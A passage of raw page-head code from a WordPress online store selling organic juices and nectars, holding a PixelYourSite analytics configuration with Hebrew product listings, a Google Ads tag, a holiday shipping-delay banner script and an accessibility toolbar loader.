\u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":5925,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"10457":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"10457","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05ea\u05e4\u05d5\u05d7 \u05de\u05e9\u05de\u05e9 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | 100% \u05e4\u05e8\u05d9 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":135,"list_position":7,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"}],"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":10457,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"5931":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"5931","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05ea\u05e4\u05d5\u05d7 \u05d0\u05d2\u05e1 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":135,"list_position":8,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"}],"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":5931,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"5893":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"5893","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05d0\u05e9\u05db\u05d5\u05dc\u05d9\u05d5\u05ea \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | 100% \u05e4\u05e8\u05d9 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":135,"list_position":9,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"}],"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":5893,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"21342":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"21342","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05d7\u05dc\u05d9\u05d8\u05ea \u05e6\u05de\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05ea \u05dc\u05d5\u05d0\u05d9\u05d6\u05d4 \u05dc\u05d9\u05de\u05d5\u05e0\u05d9\u05ea \u05d5\u05d0\u05d2\u05e1 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":135,"list_position":10,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"}],"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":21342,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"5861":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"5861","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05d0\u05d2\u05e1 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 330 \u05de\"\u05dc | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":65,"list_position":11,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"}],"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":5861,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"19871":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"19871","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05d7\u05dc\u05d9\u05d8\u05ea \u05e6\u05de\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05ea \u05dc\u05d5\u05d0\u05d9\u05d6\u05d4 \u05dc\u05d9\u05de\u05d5\u05e0\u05d9\u05ea \u05d5\u05d0\u05d2\u05e1 330 \u05de\"\u05dc | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":65,"list_position":12,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"}],"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":19871,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"5891":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"5891","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05d0\u05d2\u05e1 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":135,"list_position":13,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"}],"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":5891,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"5873":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"5873","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d6\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 250 \u05de\"\u05dc | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":60,"list_position":14,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"}],"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":5873,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"5882":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"5882","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05e9\u05d6\u05d9\u05e3 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 330 \u05de\"\u05dc  | 100% \u05e4\u05e8\u05d9 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":65,"list_position":15,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"}],"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":5882,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"5858":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"5858","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05ea\u05e4\u05d5\u05d7 \u05d0\u05d2\u05e1 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 330 \u05de\"\u05dc | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":65,"list_position":16,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"}],"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":5858,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"5867":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"5867","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05d0\u05e9\u05db\u05d5\u05dc\u05d9\u05d5\u05ea \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 330 \u05de\"\u05dc | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":65,"list_position":17,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"}],"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":5867,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"5885":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"5885","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 330 \u05de\"\u05dc | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":65,"list_position":18,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"}],"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":5885,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["877629004425546"],"defoultPixelIds":["877629004425546"],"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":true,"send_external_id":true},"ga":{"trackingIds":["G-8RD6MJR79Z"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":["index_0"],"isUse4Version":true,"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https://neot-semadar.com/store","ajaxUrl":"https://neot-semadar.com/store/wp-admin/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","signal_watch_video_enabled":"1","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"edd":{"enabled":false},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":6129,"affiliateEnabled":true,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","affiliateEventName":"Purchase"}};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js" id="pys-js"></script>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<!-- HFCM by 99 Robots - Snippet # 1: Global Site Tag - Google Ads -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-643824283"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-643824283');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: עיכוב במשלוחים -->
<!-- פס הודעה בראש האתר -->
<div id="holiday-shipping-bar" style="display:none;
    background:#fdf8f5;
    color:#333;
    text-align:center;
    padding:10px 15px;
    font-family:Arial, sans-serif;
    font-size:15px;
    line-height:1.5;
    border-bottom:1px solid #e0d4cc;
    position:sticky;
    top:0;
    z-index:9999;">
  משלוחים יתעכבו עקב חופשת חגי תשרי. אנו עושים כל מאמץ לספק את ההזמנות בהקדם האפשרי. תודה על ההבנה וחג שמח.
</div>

<script>
  (function() {
    const startDate = new Date(2025, 8, 21);  // 21/09/2025
    const endDate   = new Date(2025, 9, 16);  // 16/10/2025 (יום אחרי חג סוכות)
    const today = new Date();

    if (today >= startDate && today < endDate) {
      document.getElementById("holiday-shipping-bar").style.display = "block";
    }
  })();
</script>

<style>
  /* התאמות מובייל */
  @media (max-width: 600px) {
    #holiday-shipping-bar {
      font-size: 14px;
      padding: 8px 10px;
      line-height: 1.4;
    }
  }
</style>

<!-- /end HFCM by 99 Robots -->
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script><link rel="alternate" hreflang="en-US" href="https://neot-semadar.com/store/en/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/"/>
